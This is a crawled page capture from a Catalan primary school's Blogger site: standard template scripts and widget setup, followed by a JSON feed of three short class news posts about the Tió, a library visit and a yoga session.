_0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Xr1XtMLxcVMPEiDp6bRIQg5QBlg:1768600714385';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3033088861584061484','//www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html','3033088861584061484');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3033088861584061484', 'title': 'ESCOLA POMPEU FABRA -VNG', 'url': 'http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html', 'canonicalUrl': 'http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html', 'homepageUrl': 'http://www.pompeufabravng.com/', 'searchUrl': 'http://www.pompeufabravng.com/search', 'canonicalHomepageUrl': 'http://www.pompeufabravng.com/', 'blogspotFaviconUrl': 'http://www.pompeufabravng.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': false, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - RSS\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3033088861584061484/posts/default\x22 /\x3e\n\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'item', 'postId': '8878533952367377087', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOci9cVTfzevA3OaX6oolq1DT6UolH8CA7WwJ_0mkeDuhB9ni1ItCyHTrWLqruDk8IY_LKQEZCdRd3EWoerWSGeYsas17Zw5o3fiU4_PcP57a90MQzWkVuYy9EJV0rB9ZqrHULJvyOqzmk/s72-c/benvinguts.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOci9cVTfzevA3OaX6oolq1DT6UolH8CA7WwJ_0mkeDuhB9ni1ItCyHTrWLqruDk8IY_LKQEZCdRd3EWoerWSGeYsas17Zw5o3fiU4_PcP57a90MQzWkVuYy9EJV0rB9ZqrHULJvyOqzmk/s640/benvinguts.jpg', 'pageName': 'BUTLLET\xcd MENSUAL DE SETEMBRE', 'pageTitle': 'ESCOLA POMPEU FABRA -VNG: BUTLLET\xcd MENSUAL DE SETEMBRE'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalitza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'BUTLLET\xcd MENSUAL DE SETEMBRE', 'description': '                           Aqu\xed teniu el Butllet\xed de SETEMBRE.        ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOci9cVTfzevA3OaX6oolq1DT6UolH8CA7WwJ_0mkeDuhB9ni1ItCyHTrWLqruDk8IY_LKQEZCdRd3EWoerWSGeYsas17Zw5o3fiU4_PcP57a90MQzWkVuYy9EJV0rB9ZqrHULJvyOqzmk/s640/benvinguts.jpg', 'url': 'http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8878533952367377087}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footer-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pompeufabravng.com/feeds/posts/default/-/cicle%20inicial?alt=json-in-script&max-results=3&callback=jQuery111007900031447278777_1768600713151&_=1768600713152
body_size: 2973
content:
// API callback
jQuery111007900031447278777_1768600713151({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484"},"updated":{"$t":"2026-01-16T12:45:16.556+01:00"},"category":[{"term":"Informacions"},{"term":"Inicial"},{"term":"Ràdio"},{"term":"Infantil"},{"term":"Superior"},{"term":"cicle inicial"},{"term":"Mitja"},{"term":"1r"},{"term":"Música"},{"term":"cicle mitjà"},{"term":"Sortides"},{"term":"2n"},{"term":"Butlletí"},{"term":"Nadal"},{"term":"4t"},{"term":"Anglès"},{"term":"P5"},{"term":"6è"},{"term":"Carnaval"},{"term":"P3"},{"term":"5è"},{"term":"P4"},{"term":"mitjà"},{"term":"Colonies"},{"term":"EdFisica"},{"term":"3r"},{"term":"I4"},{"term":"I5"},{"term":"segon"},{"term":"Castanyada"},{"term":"Benvinguda"},{"term":"I3"},{"term":"Biblioteca"},{"term":"Coral"},{"term":"Preinscripció"},{"term":"COLÒNIES"},{"term":"Halloween"},{"term":"Informàtica"},{"term":"Escola"},{"term":"Metodologia"},{"term":"Tallers"},{"term":"eTwinning"},{"term":"Escacs"},{"term":"Llibres"},{"term":"Psicomotricitat"},{"term":"Sant Jordi"},{"term":"erasmus"},{"term":"ANIVERSARIS"},{"term":"Calendari"},{"term":"Consell Escolar"},{"term":"Estiu"},{"term":"I 4"},{"term":"comparsa"},{"term":"Adaptació"},{"term":"EduCAC"},{"term":"Espais d'aprenentatge"},{"term":"Gimkana"},{"term":"Ioga"},{"term":"Natura"},{"term":"Pla General Anual de Centre"},{"term":"gimcana"},{"term":"plàstica"},{"term":"Agenda21"},{"term":"Liceu"},{"term":"Matemàtiques"},{"term":"Mercat"},{"term":"Pati"},{"term":"Projecte convivència"},{"term":"Salut"},{"term":"TAC"},{"term":"Torre Blava"},{"term":"verema"},{"term":"AA"},{"term":"Cacaolat"},{"term":"Carnava"},{"term":"Circ"},{"term":"Colacao"},{"term":"Cric i Croc"},{"term":"Guinovart"},{"term":"I3B"},{"term":"Inclusió"},{"term":"Kandinsky"},{"term":"MAC"},{"term":"Memòria Anual de Centre"},{"term":"NOFC"},{"term":"Nocilla"},{"term":"PAE"},{"term":"PGAC"},{"term":"PdD"},{"term":"Pica-Pica"},{"term":"Pintor"},{"term":"Projecte Lingüístic"},{"term":"Projecte direcció"},{"term":"Tres Tombs"},{"term":"Vabadoc"},{"term":"aula d'acollida"},{"term":"pobleespanyol"},{"term":"pràctiques"}],"title":{"type":"text","$t":"ESCOLA POMPEU FABRA -VNG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pompeufabravng.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/-\/cicle+inicial?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/search\/label\/cicle%20inicial"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/-\/cicle+inicial\/-\/cicle+inicial?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Rosmari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16733107674795135896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"184"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484.post-8932315272863827229"},"published":{"$t":"2025-12-09T19:52:00.007+01:00"},"updated":{"$t":"2025-12-09T19:52:40.609+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1r"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2n"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3r"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4t"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cicle inicial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inicial"}],"title":{"type":"text","$t":"HA ARRIBAT EL TIÓ!"},"summary":{"type":"text","$t":"\u0026nbsp;Els nens i nenes de cicle inicial aquesta tarda hem baixat al pati a buscar els tions. I els hem trobat. N'hi havia quatre, un per cada classe."},"link":[{"rel":"replies","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/12\/ha-arribat-el-tio.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/8932315272863827229"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/8932315272863827229"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/12\/ha-arribat-el-tio.html","title":"HA ARRIBAT EL TIÓ!"}],"author":[{"name":{"$t":"Noemicuadra"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06776963095973579615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUTHYeHd74IrfNvlI_nmzHOr7FqIfPkZ6Q9iQmWjpLecr2zKLVMT-lrjRBfEtOlYpeuodiKO9lm4HmLqr1CGIlq3dEqhv3GEkSba7Aobebz07Eh3_cmAi_6ql7TI7I2dSaiVjvIeYajlchTUbeNIXFw4-8nUlwNmYroxMzEGChmW_RFzKOAKiBR0owqqH-\/s72-w400-h300-c\/1000225025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484.post-3469815237954109211"},"published":{"$t":"2025-11-29T18:30:00.000+01:00"},"updated":{"$t":"2025-11-29T18:31:09.427+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2n"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cicle inicial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inicial"}],"title":{"type":"text","$t":"ANEM A LA BIBLIOTECA"},"summary":{"type":"text","$t":"Els nens i nenes de 2n hem anat a la biblioteca Joan Oliva a fer un laboratori de contes que es diu \"L'armari de l'Olívia\".Hem gaudit molt d'aquesta activitat llegint diferents contes i descobrint algunes de les aventures d'aquesta porqueta tan divertida.Després cadascú de nosaltres hem pogut dissenyar un vestuari ben especial per ella."},"link":[{"rel":"replies","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/11\/anem-la-biblioteca.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/3469815237954109211"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/3469815237954109211"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/11\/anem-la-biblioteca.html","title":"ANEM A LA BIBLIOTECA"}],"author":[{"name":{"$t":"Rosmari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16733107674795135896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzGZSINteWuMrlLMFmV-FfPKwn9LCMSkuJ0iQN3o6_wj1RKeHrc0MmT14XRs9cFdhrlpJylRcqcAOxCooaEhNEGkxDWJu6UL0zt07i5u5KTctJPILbemRcEZFC7EVJBBWdQMHZ2eip_H6eJ5_N2HnVrxW_l4cKCPIgD-iZ9iqgl0SQpXu_Ha9vgvoVKby\/s72-c\/IMG_20251124_100626.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484.post-5605416531276039347"},"published":{"$t":"2025-11-24T14:35:00.010+01:00"},"updated":{"$t":"2025-11-24T14:35:47.422+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1r"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2n"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cicle inicial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inicial"}],"title":{"type":"text","$t":"FEM IOGA A PRIMER"},"summary":{"type":"text","$t":"\u0026nbsp;Aquesta setmana hem pogut fer una sessió de ioga on hem apres a relaxar-nos, a respirar i a estar tranquils.És molt important saber respirar i relaxar-nos per estar bé!"},"link":[{"rel":"replies","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/11\/fem-ioga-primer.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/5605416531276039347"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/5605416531276039347"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/11\/fem-ioga-primer.html","title":"FEM IOGA A PRIMER"}],"author":[{"name":{"$t":"Noemicuadra"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06776963095973579615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgehk5pBJiG1bhmzONq3OqG0eBN0_LMHFRQ90DUtzVufL4BqzFYmQ_uRgSWH6BwX31sIUaSAloTCHVA26M0kl70lD0qxNgV0eARqluPVtEyXLP0oUiUe7JlzK-xPifB764YupufcHUQjghEtD4BSlTGwcqcIhDcMMCZUso8in4dhD5uY-fVBf2AQD9Gc649\/s72-w400-h300-c\/1000217183.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});